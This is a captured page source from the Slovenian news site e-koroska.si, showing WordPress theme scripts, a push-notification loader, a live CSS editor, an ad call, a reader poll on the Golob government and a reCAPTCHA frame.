					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696db916ec097"></textarea>
						<div id="td_live_css_uid_1_696db916ec097" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696db916ec097');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696db916ec097");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 49
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="1298c4d2ec" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MCbK8c0p21DupNboeg5f1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798495545');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>